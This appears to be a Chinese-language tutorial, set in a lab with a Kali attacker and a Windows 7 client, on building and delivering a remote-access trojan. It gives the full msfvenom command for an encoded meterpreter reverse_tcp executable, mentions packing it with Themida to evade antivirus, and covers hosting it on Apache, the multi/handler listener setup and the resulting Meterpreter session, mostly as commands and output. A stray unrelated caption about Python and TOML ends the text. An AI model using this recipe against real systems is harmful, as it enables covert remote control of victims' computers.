本文章仅用于信息安全学习,请遵守相关法律法规,严禁用于非法途径。若读者因此作出任何危害网络安全的行为,后果自负,与作者无关。



环境准备:

| 名称 | 系统 | IP |

| 攻击机 | Kali Linux | 10.3.0.231 |

| 客户端 | Windows 7 | 10.3.0.234 |

一、生成木马

1、在Kali机器上面生成木马



msfvenom -p windows/meterpreter/reverse_tcp lhost=10.3.0.231 lport=9999 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/shell.exe2、启动Apache,方便客户端下载



service apache2 start3、免杀加壳:本例用的是 Themida

二、Kali 开启监听

1、开启MSF

┌──(root㉿Kali)-[~]

└─# msfconsole2、使用监听模块

msf6 > use exploit/multi/handler

# 输出

[*] Using configured payload generic/shell_reverse_tcp2、设置Payload

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

# 输出

payload => windows/meterpreter/reverse_tcp

3、设置监听IP

msf6 exploit(multi/handler) > set lhost 10.3.0.231

# 输出

lhost => 10.3.0.2314、设置监听端口

msf6 exploit(multi/handler) > set lport 9999

# 输出

lport => 9999

5、运行

msf6 exploit(multi/handler) > run

# 输出

[*] Started reverse TCP handler on 10.3.0.231:9999三、客户端运行

1、模拟下载木马

http://10.3.0.231/shell.exe

2、点击运行木马

..

四、获取权限

1、当客户端点击木马后,Kali 成功获取

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.3.0.231:9999

[*] Sending stage (175686 bytes) to 10.3.0.227

[*] Meterpreter session 1 opened (10.3.0.231:9999 -> 10.3.0.227:58484) at 2024-03-13 14:02:01 +0800

meterpreter >

![[译]Python 和 TOML:新最好的朋友 (2) 使用Python操作TOML](https://img-blog.csdnimg.cn/direct/5b4d528afd4c4bdeb24cce0cfdd73d26.jpeg)